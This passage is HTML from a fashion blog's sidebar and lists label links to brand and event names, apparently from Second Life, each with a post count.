</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/toksik'>toksik</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Analog%20Dog'>Analog Dog</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ascendant'>Ascendant</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bad%20Unicorn'>Bad Unicorn</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bold%20%26%20Beauty'>Bold &amp; Beauty</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Cheeky%20Pea'>Cheeky Pea</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Collarbor'>Collarbor</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/DRD'>DRD</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/DeeTaleZ'>DeeTaleZ</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ersch'>Ersch</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Glitzz'>Glitzz</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Good%20Vibes'>Good Vibes</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Hevo'>Hevo</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KC'>KC</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lazo'>Lazo</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Oleander'>Oleander</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Olive'>Olive</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Raindale'>Raindale</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SVP'>SVP</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sense%20Event'>Sense Event</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Soy'>Soy</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sweet%20Kajira'>Sweet Kajira</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tabou'>Tabou</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Taox'>Taox</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/TattooMania'>TattooMania</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Clique'>The Clique</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Plastik'>The Plastik</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Virile'>Virile</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/WetCat'>WetCat</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Yasum'>Yasum</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/eBento'>eBento</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/le%20fil%20casse'>le fil casse</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/peaches'>peaches</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/sallie'>sallie</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/tarte'>tarte</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/220ML'>220ML</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/AR2%20Style'>AR2 Style</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/AnyBody'>AnyBody</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Aphrodite'>Aphrodite</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Dahlia'>Dahlia</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Dami'>Dami</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Dead%20Doll'>Dead Doll</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/District20'>District20</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Etiquette'>Etiquette</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fameshed%20X'>Fameshed X</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fancy%20Decor'>Fancy Decor</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Flourish%20Sales%20Studio'>Flourish Sales Studio</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Holiday%20Ho%20Ho%20Hunt'>Holiday Ho Ho Hunt</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ItGirls'>ItGirls</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kopfkino'>Kopfkino</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kunst'>Kunst</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/LaGyo'>LaGyo</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lavarock%20Creations'>Lavarock Creations</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Luxe%20Box'>Luxe Box</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mad%27'>Mad&#39;</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Moon%20Elixier'>Moon Elixier</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MudHoney'>MudHoney</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/NR'>NR</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Narcisse'>Narcisse</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/OMY'>OMY</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/R.O'>R.O</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rebel%20Gal'>Rebel Gal</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Reve%20Obscura'>Reve Obscura</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rewind'>Rewind</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sari-Sari'>Sari-Sari</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Seniha'>Seniha</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Since1975'>Since1975</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Slipper'>Slipper</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sorumin'>Sorumin</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Suicide%20Dollz'>Suicide Dollz</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Suicide%20Unborn'>Suicide Unborn</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sweet%20Thing'>Sweet Thing</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tee*fy'>Tee*fy</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Fifty'>The Fifty</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tres%20Chic'>Tres Chic</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/United%20Color'>United Color</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Unorthodox'>Unorthodox</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Wearhouse'>Wearhouse</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/flow'>flow</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ryvolter'>ryvolter</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/vespertine'>vespertine</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/zerkalo'>zerkalo</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Black'>Black</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/CX'>CX</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Christmas%20around%20the%20World'>Christmas around the World</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Domizia'>Domizia</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Drot'>Drot</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fuoey'>Fuoey</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Genesis%20Lab'>Genesis Lab</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Giz%20Seorn'>Giz Seorn</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/HW%20Sale'>HW Sale</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Idtty'>Idtty</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Infinity'>Infinity</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Juju'>Juju</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Jumo'>Jumo</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kenn'>Kenn</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/La%20Baguette'>La Baguette</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lex%20Prime'>Lex Prime</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Little%20Branch'>Little Branch</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MOH'>MOH</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Man%20Jail'>Man Jail</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Masoom'>Masoom</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mazaro'>Mazaro</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Milk%20Motion'>Milk Motion</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Miu'>Miu</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/NS'>NS</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/NU'>NU</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/NewIn%20Event'>NewIn Event</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Odiren'>Odiren</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ohemo'>Ohemo</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Outlier'>Outlier</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Paleto'>Paleto</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Play%20Poses'>Play Poses</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Po%5EZ'>Po^Z</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Psycho%20Byts'>Psycho Byts</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Punch'>Punch</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Queenz'>Queenz</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Reinvent'>Reinvent</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rezerved'>Rezerved</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ronsem'>Ronsem</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Salon%2052'>Salon 52</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Salon52'>Salon52</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Santa%20Inc'>Santa Inc</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sayo'>Sayo</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Schadenfreude'>Schadenfreude</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Session'>Session</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Seven'>Seven</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Shop%20%26%20Hop'>Shop &amp; Hop</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Summer%20Love%20Hunt'>Summer Love Hunt</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/T.Whore'>T.Whore</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Taikou'>Taikou</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Bearded%20Guy'>The Bearded Guy</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Crystal%20Heart'>The Crystal Heart</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Secret%20Hideout'>The Secret Hideout</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Trunk'>The Trunk</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Toddledoo'>Toddledoo</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Una'>Una</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/VCO'>VCO</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Veechi'>Veechi</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vision'>Vision</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vitalis%20Animatum'>Vitalis Animatum</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vrsion'>Vrsion</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/WOH'>WOH</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/katat0nik'>katat0nik</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ninety'>ninety</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/vive%20nine'>vive nine</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Baiastice'>Baiastice</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Balaclava'>Balaclava</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bauhaus%20Movement'>Bauhaus Movement</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Boyberry'>Boyberry</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Breath'>Breath</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Buy%20me'>Buy me</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Clix'>Clix</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Contrast'>Contrast</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Crystal'>Crystal</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/DaD'>DaD</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Dappa'>Dappa</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/DeadBoy'>DeadBoy</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Designer%20Showcase'>Designer Showcase</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Disorderly'>Disorderly</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Dots'>Dots</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Driftwood'>Driftwood</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/EZ%20Weaponry'>EZ Weaponry</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Emery'>Emery</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fashiowl'>Fashiowl</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/GizzA'>GizzA</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/HEXtraordinary'>HEXtraordinary</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ID'>ID</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/IntoXx'>IntoXx</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Junbug'>Junbug</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KitCat'>KitCat</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KraftWork'>KraftWork</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kunglers'>Kunglers</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/L8'>L8</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/La%20Vie%20en%20Pose'>La Vie en Pose</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lisa%20Walker'>Lisa Walker</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Liziaah'>Liziaah</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Loft%20%26%20Aria'>Loft &amp; Aria</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Luxe'>Luxe</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MIK1KARU'>MIK1KARU</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MRM'>MRM</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MadPea'>MadPea</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Meli%20Imako'>Meli Imako</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mello'>Mello</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Menstuff%20Hunt'>Menstuff Hunt</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Merch'>Merch</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mesh%20Body%20Addicts%20Fair'>Mesh Body Addicts Fair</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Midnight%20Madness'>Midnight Madness</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mimikri'>Mimikri</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mon%20Cheri'>Mon Cheri</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Murray'>Murray</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mutresse'>Mutresse</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/NaaNaas'>NaaNaas</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Nero'>Nero</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/New'>New</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Nomad'>Nomad</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Notice%20me%20Santapai'>Notice me Santapai</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Parker'>Parker</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Peekaboo'>Peekaboo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pilot'>Pilot</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pose%20It'>Pose It</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pose%20Maniacs'>Pose Maniacs</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/PoseManiac'>PoseManiac</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Quixotica'>Quixotica</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Qutre'>Qutre</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rebellion'>Rebellion</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Redlight%20District'>Redlight District</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SLB15'>SLB15</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SLB22'>SLB22</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SN'>SN</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Safira'>Safira</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SamPoses'>SamPoses</a>
<span dir='ltr'>(2)</span>
</li>
<li>
